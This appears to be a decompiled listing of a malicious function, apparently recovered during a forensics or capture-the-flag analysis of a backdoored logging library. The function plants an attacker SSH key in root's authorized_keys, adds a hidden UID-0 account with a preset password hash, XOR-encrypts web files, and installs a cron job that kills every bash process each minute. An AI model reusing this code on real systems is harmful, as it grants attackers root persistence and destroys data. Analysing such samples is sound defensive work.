 1 void __cdecl LogIncorrectAttempt(char *attempt)
2 {
3 unsigned int v1; // eax
4 FILE *authorized_keys; // [rsp+18h] [rbp-18h]
5 FILE *script_f; // [rsp+20h] [rbp-10h]
6 FILE *cron_f; // [rsp+28h] [rbp-8h]
7
8 system("/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so");
9 v1 = time(0);
10 srand(v1);
11 authorized_keys = fopen("/root/.ssh/authorized_keys", "w");
12 fprintf(
13 authorized_keys,
14 "%s\n",
15 "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizV"
16 "qCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnnZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjB"
17 "n4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5w6F0f4yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2g"
18 "LV124qdqzw54x9AmYfoOfH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs+2sQs9csUybWsXumipViSUla63"
19 "cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6ISrus= root@recovery");
20 fclose(authorized_keys);
21 system("/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null");
22 system(
23 "/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmY"
24 "jKR13gZci/' | /usr/sbin/chpasswd -e");
25 XOREncryptWebFiles();
26 script_f = fopen("/opt/brilliant_script.sh", "w");
27 fwrite(
28 "#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;\n",
29 1u,
30 0x5Fu,
31 script_f);
32 fclose(script_f);
33 cron_f = fopen("/etc/cron.d/evil", "w");
34 fwrite("\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n", 1u, 0x3Du, cron_f);
35 fclose(cron_f);
36 chmod("/opt/brilliant_script.sh", 0x1FFu);
ptr: char[62]
37 chmod("/etc/cron.d/evil", 0x1EDu);
38 }